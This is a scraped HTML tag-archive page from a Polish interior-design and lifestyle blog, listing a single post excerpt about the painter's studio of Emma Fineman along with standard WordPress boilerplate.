

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.zpotrzebypiekna.pl/tag/pracownia-malarska
body_size: 11714
content:
<!doctype html>

<html lang="pl-PL"
	prefix="og: https://ogp.me/ns#"  class="no-js">
<head>
<meta charset="UTF-8">

<link href="http://www.zpotrzebypiekna.pl/wp-content/uploads/2015/07/favicon.ico" rel="shortcut icon">
<link href="" rel="apple-touch-icon-precomposed">

<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width,initial-scale=1.0,user-scalable=no">

<title>pracownia malarska | Z potrzeby piękna...</title>

		<!-- All in One SEO 4.1.0.3 -->
		<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
		<meta name="google-site-verification" content="9BFSHP_-4jVqJvtgwZCHFGAZ1UQRjqfOt2rcFP4qsx4" />
		<meta name="msvalidate.01" content="7FEFE6FAC0E22BA255A466D9C783F3D8" />
		<meta name="p:domain_verify" content="e9206df5d2aafafdf13b2790cd3af1a5" />
		<link rel="canonical" href="http://www.zpotrzebypiekna.pl/tag/pracownia-malarska" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"http:\/\/www.zpotrzebypiekna.pl\/#website","url":"http:\/\/www.zpotrzebypiekna.pl\/","name":"Z potrzeby pi\u0119kna...","description":"Pi\u0119kne wn\u0119trza i przedmioty blog Agnieszki Kwiatkowskiej","publisher":{"@id":"http:\/\/www.zpotrzebypiekna.pl\/#organization"}},{"@type":"Organization","@id":"http:\/\/www.zpotrzebypiekna.pl\/#organization","name":"Z potrzeby pi\u0119kna...","url":"http:\/\/www.zpotrzebypiekna.pl\/"},{"@type":"BreadcrumbList","@id":"http:\/\/www.zpotrzebypiekna.pl\/tag\/pracownia-malarska\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/www.zpotrzebypiekna.pl\/#listItem","position":"1","item":{"@id":"http:\/\/www.zpotrzebypiekna.pl\/#item","name":"Home","description":"Pi\u0119kne rzeczy, obok kt\u00f3rych nie spos\u00f3b przej\u015b\u0107 i si\u0119 nie zatrzyma\u0107. Fotografia, wn\u0119trza, kolory i meble,sklepy i ogrody. Aran\u017cacje mieszka\u0144 i pomys\u0142y na nie.","url":"http:\/\/www.zpotrzebypiekna.pl\/"},"nextItem":"http:\/\/www.zpotrzebypiekna.pl\/tag\/pracownia-malarska#listItem"},{"@type":"ListItem","@id":"http:\/\/www.zpotrzebypiekna.pl\/tag\/pracownia-malarska#listItem","position":"2","item":{"@id":"http:\/\/www.zpotrzebypiekna.pl\/tag\/pracownia-malarska#item","name":"pracownia malarska","url":"http:\/\/www.zpotrzebypiekna.pl\/tag\/pracownia-malarska"},"previousItem":"http:\/\/www.zpotrzebypiekna.pl\/#listItem"}]},{"@type":"CollectionPage","@id":"http:\/\/www.zpotrzebypiekna.pl\/tag\/pracownia-malarska\/#collectionpage","url":"http:\/\/www.zpotrzebypiekna.pl\/tag\/pracownia-malarska\/","name":"pracownia malarska | Z potrzeby pi\u0119kna...","inLanguage":"pl-PL","isPartOf":{"@id":"http:\/\/www.zpotrzebypiekna.pl\/#website"},"breadcrumb":{"@id":"http:\/\/www.zpotrzebypiekna.pl\/tag\/pracownia-malarska\/#breadcrumblist"}}]}
		</script>
		<!-- All in One SEO -->

<script>if( typeof sleek === "undefined" ){ var sleek = {}; } sleek.baseUrl = "http://www.zpotrzebypiekna.pl";</script>
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Z potrzeby piękna... &raquo; Kanał z wpisami" href="http://www.zpotrzebypiekna.pl/feed" />
<link rel="alternate" type="application/rss+xml" title="Z potrzeby piękna... &raquo; Kanał z komentarzami" href="http://www.zpotrzebypiekna.pl/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Z potrzeby piękna... &raquo; Kanał z wpisami otagowanymi jako pracownia malarska" href="http://www.zpotrzebypiekna.pl/tag/pracownia-malarska/feed" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v6.7.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by ExactMetrics -->
				<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.zpotrzebypiekna.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sb_instagram_styles-css'  href='http://www.zpotrzebypiekna.pl/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.9.1' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://www.zpotrzebypiekna.pl/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' media='all' />
<link rel='stylesheet' id='sleek_google_fonts-css'  href='//fonts.googleapis.com/css?family=Shadows+Into+Light+Two%3Aregular%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C700%2C700italic%7CShadows+Into+Light+Two%3Aregular%7CShadows+Into+Light+Two%3Aregular%7CShadows+Into+Light+Two%3Aregular%7CShadows+Into+Light+Two%3Aregular%7CShadows+Into+Light+Two%3Aregular%7CShadows+Into+Light+Two%3Aregular%7CShadows+Into+Light+Two%3Aregular%7CShadows+Into+Light+Two%3Aregular%7C&#038;subset=latin-ext&#038;ver=1.4.12' media='all' />
<link rel='stylesheet' id='sleek_main_style-css'  href='http://www.zpotrzebypiekna.pl/wp-content/themes/sleek/style.css?ver=1.4.12' media='all' />
<link rel='stylesheet' id='sleek_main_less-css'  href='http://www.zpotrzebypiekna.pl/wp-content/uploads/wp-less/sleek/stylesheet/less/main-352f8011dc.css' media='all' />
<link rel='stylesheet' id='sleek_icons-css'  href='http://www.zpotrzebypiekna.pl/wp-content/themes/sleek/icons/style.css?ver=1.4.12' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='http://www.zpotrzebypiekna.pl/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='http://www.zpotrzebypiekna.pl/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.7.14' media='all' />
<script type='text/javascript' src='http://www.zpotrzebypiekna.pl/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.zpotrzebypiekna.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://www.zpotrzebypiekna.pl/wp-content/themes/sleek/js/plugins.js?ver=1.4.12' id='sleek_js_plugins-js'></script>
<link rel="https://api.w.org/" href="http://www.zpotrzebypiekna.pl/wp-json/" /><link rel="alternate" type="application/json" href="http://www.zpotrzebypiekna.pl/wp-json/wp/v2/tags/311" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.zpotrzebypiekna.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.zpotrzebypiekna.pl/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />


</head>



<body class="archive tag tag-pracownia-malarska tag-311 theme-sleek post-navigation-true js-ajax-load-pages init-load-animation--true independent-sidebar--true post-centered--true">
<div class="sleek-loader sleek-loader--body"></div>



<!-- header -->
<header id="header" class="header ">
	<div class="header__overflow js-nano js-nano-header">

		<div class="nano-content">

			<div class="header__inwrap">

				<!-- logo -->
				<a class="header__logo" href="http://www.zpotrzebypiekna.pl">
					<img src="http://www.zpotrzebypiekna.pl/wp-content/uploads/2015/07/IMG_20150715_191813.jpg" alt="Logo"/>
				</a>
				<!-- /logo -->

				<!-- nav -->
				<nav class="header__nav">
					<ul><li id="menu-item-7164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7164"><a href="http://www.zpotrzebypiekna.pl/">Strona główna</a></li>
<li id="menu-item-7165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7165"><a href="http://www.zpotrzebypiekna.pl/babielato-o-mnie">babielato &#8211; o mnie</a></li>
<li id="menu-item-7166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7166"><a href="http://www.zpotrzebypiekna.pl/sklep">Sklep Z potrzeby piękna&#8230;</a></li>
</ul>				</nav>
				<!-- /nav -->



				<div class="separator separator--small separator--center"></div><form class="search-form" method="get" action="http://www.zpotrzebypiekna.pl">
	<input type="text" class="textfield" name="s" placeholder="" required="required">
	<i class="icon-magglass"></i>
	<input type="submit" class="submit">
</form>



				<!-- Footer -->
				<div class="header__footer js-header-footer">

					<div id="sleek_social_icons-2" class="widget widget--footer widget_sleek_social_icons"><div class="social-nav  social-nav--big"><ul class="social-nav__items"><li class="social-nav__item"><a class="social-nav__link js-skip-ajax" target="_blank"  href="https://instagram.com/babielato/"><i class="icon-instagram"></i></a></li><li class="social-nav__item"><a class="social-nav__link js-skip-ajax" target="_blank"  href="https://www.facebook.com/zpotrzebypiekna"><i class="icon-facebook"></i></a></li><li class="social-nav__item"><a class="social-nav__link js-skip-ajax" target="_blank"  href="https://www.pinterest.com/AgaKwiatkowska/"><i class="icon-pinterest3"></i></a></li></ul></div></div><div id="text-5" class="widget widget--footer widget_text">			<div class="textwidget"><a href="mailto:kwiatusie@gmail.com">email</a></div>
		</div>
				</div>

			</div>
			<!-- /.header__inwrap -->

		</div>
	</div> <!-- /.header__overflow -->

	<a href="#" title="Show/Hide Header" class="header__toggle visible-touchscreen js-touchscreen-header-toggle"><div></div></a>

</header>
<!-- /header -->

<!-- wrapper -->
<div id="content-wrapper" class="content-wrapper">
	<div id="content-wrapper-inside" class="content-wrapper__inside  archive tag tag-pracownia-malarska tag-311 theme-sleek post-navigation-true js-ajax-load-pages init-load-animation--true independent-sidebar--true post-centered--true sidebar--true full-width--false">

		<div id="main-content" class="main-content">

			<!-- main content -->
			<div class="main-content__inside js-nano js-nano-main" role="main">
			<div class="nano-content">



				<div class="title-header"><div class="title-header__inwrap"><h1><span class="above">Tag</span>pracownia malarska</h1></div></div>


				



<div class="sleek-blog sleek-blog--style-masonry">

	
	<div class="loop-container loop-container--wp  loop-container--style-masonry js-loop-is-masonry">

		
			


<article id="post-7482" class=" sleek-animate-appearance sleek-fade-in-bottom-soft post--size-small image-dark post-7482 post type-post status-publish format-standard has-post-thumbnail hentry category-fotografia category-life tag-fotografia tag-inspiracje tag-kolor tag-pracownia-malarska tag-styl-zycia">
<div class="post__inwrap">



<div class="format-head format-head--standard"><div class="post__media"><a href="http://www.zpotrzebypiekna.pl/2015/06/emma-fineman.html" title="EMMA FINEMAN"><img src="http://www.zpotrzebypiekna.pl/wp-content/uploads/2015/06/tumblr_nec1u6jTE51qa11wdo5_1280-1-600x338.jpg" class="attachment-sm size-sm wp-post-image" alt="" loading="lazy" srcset="http://www.zpotrzebypiekna.pl/wp-content/uploads/2015/06/tumblr_nec1u6jTE51qa11wdo5_1280-1-600x338.jpg 600w, http://www.zpotrzebypiekna.pl/wp-content/uploads/2015/06/tumblr_nec1u6jTE51qa11wdo5_1280-1-1075x605.jpg 1075w, http://www.zpotrzebypiekna.pl/wp-content/uploads/2015/06/tumblr_nec1u6jTE51qa11wdo5_1280-1-800x450.jpg 800w, http://www.zpotrzebypiekna.pl/wp-content/uploads/2015/06/tumblr_nec1u6jTE51qa11wdo5_1280-1-355x200.jpg 355w, http://www.zpotrzebypiekna.pl/wp-content/uploads/2015/06/tumblr_nec1u6jTE51qa11wdo5_1280-1-150x84.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" /></a></div></div><div class="post__text"><div class="post__meta">

	
			<div class="meta--item meta--categories">

			<i class="icon-grid"></i>
			<a href="http://www.zpotrzebypiekna.pl/category/fotografia" rel="tag">FOTOGRAFIA</a>, <a href="http://www.zpotrzebypiekna.pl/category/life" rel="tag">LIFE</a>
		</div>
	
	<div class="meta--item meta--comments">

		<i class="icon-comments"></i>
		<a href="http://www.zpotrzebypiekna.pl/2015/06/emma-fineman.html#comments">2</a>
	</div>

</div><h2><a href="http://www.zpotrzebypiekna.pl/2015/06/emma-fineman.html" title="EMMA FINEMAN">EMMA FINEMAN</a></h2><p class="excerpt">Nie wiem jak Wy ale ja uwielbiam buszować w takich miejscach, zawsze ten bałagan wydaje mi się niezwykle piękny i&nbsp;<a class="read-more" href="http://www.zpotrzebypiekna.pl/2015/06/emma-fineman.html"></a></p></div>


</div>
</article>
		
	</div>

	
</div>




			</div>
			</div>

		</div>
		<!-- /main content -->

		


<!-- sidebar -->
<aside id="sidebar" class="sidebar ">



	<!-- Sidebar Tabs -->
		<!-- / Sidebar Tabs -->



	<div class="sidebar__content">



		<!-- Comments -->
				<!-- / Comments -->



		<!-- Sidebar General -->
		
			<div class="sidebar__general js-nano js-nano-sidebar-general">
			<div class="nano-content">

				<div id="text-2" class="widget widget--sidebar widget_text">			<div class="textwidget">        <div id="sbi_mod_error" >
            <span>This error message is only visible to WordPress admins</span><br />
            <p><b>Error: No connected account.</b>
            <p>Please go to the Instagram Feed settings page to connect an account.</p>
        </div>
		</div>
		</div><div id="text-6" class="widget widget--sidebar widget_text">			<div class="textwidget"><a data-pin-do="embedUser" href="http://pl.pinterest.com/AgaKwiatkowska/" data-pin-scale-width="70" data-pin-scale-height="320" data-pin-board-width="330"></a>
<!-- Please call pinit.js only once per page -->
<script type="text/javascript" async defer src="//assets.pinterest.com/js/pinit.js"></script></div>
		</div>
		<div id="recent-posts-2" class="widget widget--sidebar widget_recent_entries">
		<h3 class="widget__title">Ostatnie wpisy</h3>
		<ul>
											<li>
					<a href="http://www.zpotrzebypiekna.pl/2019/01/humanoid-ss19.html">HUMANOID SS19</a>
									</li>
											<li>
					<a href="http://www.zpotrzebypiekna.pl/2018/11/z-potrzeby-piekna-swiatecznie.html">Z potrzeby piękna&#8230;  świątecznie</a>
									</li>
											<li>
					<a href="http://www.zpotrzebypiekna.pl/2018/10/szal-do-zadan-specjalnych.html">SZAL DO ZADAŃ SPECJALNYCH</a>
									</li>
											<li>
					<a href="http://www.zpotrzebypiekna.pl/2018/10/nowa-marka-w-z-potrzeby-piekna.html">NOWA MARKA W Z POTRZEBY PIĘKNA&#8230;</a>
									</li>
											<li>
					<a href="http://www.zpotrzebypiekna.pl/2018/10/u-marii-hogh-heilmann.html">U Marii Høgh Heilmann</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget--sidebar widget_recent_comments"><h3 class="widget__title">Najnowsze komentarze</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='https://www.conchitahome.pl/2015/05/akcja-balkon-10-pomysow-ba-balkonowy.html' rel='external nofollow ugc' class='url'>AKCJA BALKON: 10 pomysłów na balkonowy stolik - conchitahome.pl</a></span> - <a href="http://www.zpotrzebypiekna.pl/2013/04/balkon.html#comment-30295">BALKON</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://hometips.pl' rel='external nofollow ugc' class='url'>Marta</a></span> - <a href="http://www.zpotrzebypiekna.pl/2018/10/szal-do-zadan-specjalnych.html#comment-26776">SZAL DO ZADAŃ SPECJALNYCH</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://www.zpotrzebypiekna.com' rel='external nofollow ugc' class='url'>Agnieszka Kwiatkowska</a></span> - <a href="http://www.zpotrzebypiekna.pl/2018/02/vanilla-fly.html#comment-26425">VANILLA FLY</a></li><li class="recentcomments"><span class="comment-author-link">Natalia</span> - <a href="http://www.zpotrzebypiekna.pl/2018/02/vanilla-fly.html#comment-26135">VANILLA FLY</a></li><li class="recentcomments"><span class="comment-author-link">Sandra</span> - <a href="http://www.zpotrzebypiekna.pl/2017/11/jesienny-apartament.html#comment-26108">JESIENNY APARTAMENT</a></li></ul></div><div id="archives-2" class="widget widget--sidebar widget_archive"><h3 class="widget__title">Archiwa</h3>		<label class="screen-reader-text" for="archives-dropdown-2">Archiwa</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Wybierz miesiąc</option>
				<option value='http://www.zpotrzebypiekna.pl/2019/01'> styczeń 2019 &nbsp;(1)</option>
	<option value='http://www.zpotrzebypiekna.pl/2018/11'> listopad 2018 &nbsp;(1)</option>
	<option value='http://www.zpotrzebypiekna.pl/2018/10'> październik 2018 &nbsp;(3)</option>
	<option value='http://www.zpotrzebypiekna.pl/2018/05'> maj 2018 &nbsp;(3)</option>
	<option value='http://www.zpotrzebypiekna.pl/2018/04'> kwiecień 2018 &nbsp;(1)</option>
	<option value='http://www.zpotrzebypiekna.pl/2018/03'> marzec 2018 &nbsp;(2)</option>
	<option value='http://www.zpotrzebypiekna.pl/2018/02'> luty 2018 &nbsp;(2)</option>
	<option value='http://www.zpotrzebypiekna.pl/2017/12'> grudzień 2017 &nbsp;(4)</option>
	<option value='http://www.zpotrzebypiekna.pl/2017/11'> listopad 2017 &nbsp;(5)</option>
	<option value='http://www.zpotrzebypiekna.pl/2017/10'> październik 2017 &nbsp;(2)</option>
	<option value='http://www.zpotrzebypiekna.pl/2017/09'> wrzesień 2017 &nbsp;(2)</option>
	<option value='http://www.zpotrzebypiekna.pl/2017/07'> lipiec 2017 &nbsp;(1)</option>
	<option value='http://www.zpotrzebypiekna.pl/2017/06'> czerwiec 2017 &nbsp;(1)</option>
	<option value='http://www.zpotrzebypiekna.pl/2017/05'> maj 2017 &nbsp;(1)</option>
	<option value='http://www.zpotrzebypiekna.pl/2017/04'> kwiecień 2017 &nbsp;(6)</option>
	<option value='http://www.zpotrzebypiekna.pl/2017/03'> marzec 2017 &nbsp;(4)</option>
	<option value='http://www.zpotrzebypiekna.pl/2017/02'> luty 2017 &nbsp;(7)</option>
	<option value='http://www.zpotrzebypiekna.pl/2017/01'> styczeń 2017 &nbsp;(2)</option>
	<option value='http://www.zpotrzebypiekna.pl/2016/12'> grudzień 2016 &nbsp;(4)</option>
	<option value='http://www.zpotrzebypiekna.pl/2016/11'> listopad 2016 &nbsp;(5)</option>
	<option value='http://www.zpotrzebypiekna.pl/2016/10'> październik 2016 &nbsp;(2)</option>
	<option value='http://www.zpotrzebypiekna.pl/2016/09'> wrzesień 2016 &nbsp;(2)</option>
	<option value='http://www.zpotrzebypiekna.pl/2016/07'> lipiec 2016 &nbsp;(3)</option>
	<option value='http://www.zpotrzebypiekna.pl/2016/06'> czerwiec 2016 &nbsp;(6)</option>
	<option value='http://www.zpotrzebypiekna.pl/2016/05'> maj 2016 &nbsp;(6)</option>
	<option value='http://www.zpotrzebypiekna.pl/2016/04'> kwiecień 2016 &nbsp;(8)</option>
	<option value='http://www.zpotrzebypiekna.pl/2016/03'> marzec 2016 &nbsp;(6)</option>
	<option value='http://www.zpotrzebypiekna.pl/2016/02'> luty 2016 &nbsp;(7)</option>
	<option value='http://www.zpotrzebypiekna.pl/2016/01'> styczeń 2016 &nbsp;(7)</option>
	<option value='http://www.zpotrzebypiekna.pl/2015/12'> grudzień 2015 &nbsp;(10)</option>
	<option value='http://www.zpotrzebypiekna.pl/2015/11'> listopad 2015 &nbsp;(7)</option>
	<option value='http://www.zpotrzebypiekna.pl/2015/10'> październik 2015 &nbsp;(8)</option>
	<option value='http://www.zpotrzebypiekna.pl/2015/09'> wrzesień 2015 &nbsp;(7)</option>
	<option value='http://www.zpotrzebypiekna.pl/2015/08'> sierpień 2015 &nbsp;(6)</option>
	<option value='http://www.zpotrzebypiekna.pl/2015/07'> lipiec 2015 &nbsp;(5)</option>
	<option value='http://www.zpotrzebypiekna.pl/2015/06'> czerwiec 2015 &nbsp;(4)</option>
	<option value='http://www.zpotrzebypiekna.pl/2015/05'> maj 2015 &nbsp;(3)</option>
	<option value='http://www.zpotrzebypiekna.pl/2015/04'> kwiecień 2015 &nbsp;(7)</option>
	<option value='http://www.zpotrzebypiekna.pl/2015/03'> marzec 2015 &nbsp;(7)</option>
	<option value='http://www.zpotrzebypiekna.pl/2015/02'> luty 2015 &nbsp;(5)</option>
	<option value='http://www.zpotrzebypiekna.pl/2015/01'> styczeń 2015 &nbsp;(2)</option>
	<option value='http://www.zpotrzebypiekna.pl/2014/12'> grudzień 2014 &nbsp;(10)</option>
	<option value='http://www.zpotrzebypiekna.pl/2014/11'> listopad 2014 &nbsp;(6)</option>
	<option value='http://www.zpotrzebypiekna.pl/2014/10'> październik 2014 &nbsp;(9)</option>
	<option value='http://www.zpotrzebypiekna.pl/2014/09'> wrzesień 2014 &nbsp;(10)</option>
	<option value='http://www.zpotrzebypiekna.pl/2014/08'> sierpień 2014 &nbsp;(4)</option>
	<option value='http://www.zpotrzebypiekna.pl/2014/07'> lipiec 2014 &nbsp;(6)</option>
	<option value='http://www.zpotrzebypiekna.pl/2014/06'> czerwiec 2014 &nbsp;(11)</option>
	<option value='http://www.zpotrzebypiekna.pl/2014/05'> maj 2014 &nbsp;(10)</option>
	<option value='http://www.zpotrzebypiekna.pl/2014/04'> kwiecień 2014 &nbsp;(10)</option>
	<option value='http://www.zpotrzebypiekna.pl/2014/03'> marzec 2014 &nbsp;(11)</option>
	<option value='http://www.zpotrzebypiekna.pl/2014/02'> luty 2014 &nbsp;(9)</option>
	<option value='http://www.zpotrzebypiekna.pl/2014/01'> styczeń 2014 &nbsp;(9)</option>
	<option value='http://www.zpotrzebypiekna.pl/2013/12'> grudzień 2013 &nbsp;(19)</option>
	<option value='http://www.zpotrzebypiekna.pl/2013/11'> listopad 2013 &nbsp;(14)</option>
	<option value='http://www.zpotrzebypiekna.pl/2013/10'> październik 2013 &nbsp;(13)</option>
	<option value='http://www.zpotrzebypiekna.pl/2013/09'> wrzesień 2013 &nbsp;(12)</option>
	<option value='http://www.zpotrzebypiekna.pl/2013/08'> sierpień 2013 &nbsp;(7)</option>
	<option value='http://www.zpotrzebypiekna.pl/2013/07'> lipiec 2013 &nbsp;(12)</option>
	<option value='http://www.zpotrzebypiekna.pl/2013/06'> czerwiec 2013 &nbsp;(14)</option>
	<option value='http://www.zpotrzebypiekna.pl/2013/05'> maj 2013 &nbsp;(17)</option>
	<option value='http://www.zpotrzebypiekna.pl/2013/04'> kwiecień 2013 &nbsp;(9)</option>
	<option value='http://www.zpotrzebypiekna.pl/2013/03'> marzec 2013 &nbsp;(17)</option>
	<option value='http://www.zpotrzebypiekna.pl/2013/02'> luty 2013 &nbsp;(11)</option>
	<option value='http://www.zpotrzebypiekna.pl/2013/01'> styczeń 2013 &nbsp;(12)</option>
	<option value='http://www.zpotrzebypiekna.pl/2012/12'> grudzień 2012 &nbsp;(12)</option>
	<option value='http://www.zpotrzebypiekna.pl/2012/11'> listopad 2012 &nbsp;(14)</option>
	<option value='http://www.zpotrzebypiekna.pl/2012/10'> październik 2012 &nbsp;(14)</option>
	<option value='http://www.zpotrzebypiekna.pl/2012/09'> wrzesień 2012 &nbsp;(13)</option>
	<option value='http://www.zpotrzebypiekna.pl/2012/08'> sierpień 2012 &nbsp;(4)</option>
	<option value='http://www.zpotrzebypiekna.pl/2012/07'> lipiec 2012 &nbsp;(12)</option>
	<option value='http://www.zpotrzebypiekna.pl/2012/06'> czerwiec 2012 &nbsp;(9)</option>
	<option value='http://www.zpotrzebypiekna.pl/2012/05'> maj 2012 &nbsp;(10)</option>
	<option value='http://www.zpotrzebypiekna.pl/2012/04'> kwiecień 2012 &nbsp;(16)</option>
	<option value='http://www.zpotrzebypiekna.pl/2012/03'> marzec 2012 &nbsp;(12)</option>
	<option value='http://www.zpotrzebypiekna.pl/2012/02'> luty 2012 &nbsp;(12)</option>
	<option value='http://www.zpotrzebypiekna.pl/2012/01'> styczeń 2012 &nbsp;(11)</option>
	<option value='http://www.zpotrzebypiekna.pl/2011/12'> grudzień 2011 &nbsp;(13)</option>
	<option value='http://www.zpotrzebypiekna.pl/2011/11'> listopad 2011 &nbsp;(11)</option>
	<option value='http://www.zpotrzebypiekna.pl/2011/10'> październik 2011 &nbsp;(17)</option>
	<option value='http://www.zpotrzebypiekna.pl/2011/09'> wrzesień 2011 &nbsp;(15)</option>
	<option value='http://www.zpotrzebypiekna.pl/2011/08'> sierpień 2011 &nbsp;(8)</option>
	<option value='http://www.zpotrzebypiekna.pl/2011/07'> lipiec 2011 &nbsp;(8)</option>
	<option value='http://www.zpotrzebypiekna.pl/2011/06'> czerwiec 2011 &nbsp;(9)</option>
	<option value='http://www.zpotrzebypiekna.pl/2011/05'> maj 2011 &nbsp;(13)</option>
	<option value='http://www.zpotrzebypiekna.pl/2011/04'> kwiecień 2011 &nbsp;(13)</option>
	<option value='http://www.zpotrzebypiekna.pl/2011/03'> marzec 2011 &nbsp;(13)</option>
	<option value='http://www.zpotrzebypiekna.pl/2011/02'> luty 2011 &nbsp;(11)</option>
	<option value='http://www.zpotrzebypiekna.pl/2011/01'> styczeń 2011 &nbsp;(11)</option>
